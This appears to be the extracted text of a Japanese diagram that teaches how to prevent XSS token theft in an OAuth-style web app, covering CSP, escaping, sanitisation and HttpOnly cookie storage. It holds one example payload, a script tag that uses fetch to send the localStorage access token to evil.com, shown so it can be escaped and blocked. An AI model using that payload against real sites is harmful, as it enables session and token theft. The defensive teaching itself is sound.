 XSS攻撃の防止策
被害者
(ユーザー)
攻撃者
(悪意のあるサイト)
クライアント
(セキュアなアプリ)
認可サーバー
(Google/GitHub等)
事前のセキュリティ対策
1. Content Security Policy (CSP) の設定
2. HttpOnly Cookie でトークン保存
3. 入力値のサニタイズ処理
4. 出力時のエスケープ処理
1. XSSペイロードを送信
<script>fetch('https://evil.com/steal?token=' +
localStorage.getItem('access_token'));</script>
2. 入力検証
XSSペイロードを検出
危険な文字を
エスケープ処理
3. 安全に保存
&lt;script&gt;...
として保存
4. 被害者がページにアクセス
5. 安全な表示
エスケープされた
テキストとして表示
スクリプト実行されず
6. CSPによる追加防御
万が一スクリプトが実行されても
外部サイトへの通信をブロック
✅ 攻撃防止成功！
XSSが実行されず、トークンは安全に保護される
XSS防止策
【入力対策】
• 入力値の検証
• 特殊文字のサニタイズ
【出力対策】
• HTMLエスケープ
• JavaScriptエスケープ
【保存対策】
• HttpOnly Cookie使用
• セキュアストレージ使用
CSP設定例
Content-Security-Policy:
default-src 'self';
script-src 'self';
object-src 'none';
base-uri 'self';
トークン保存方法
❌ localStorage
❌ sessionStorage
✅ HttpOnly Cookie
✅ メモリ内保持
✅ Secure属性付きCookie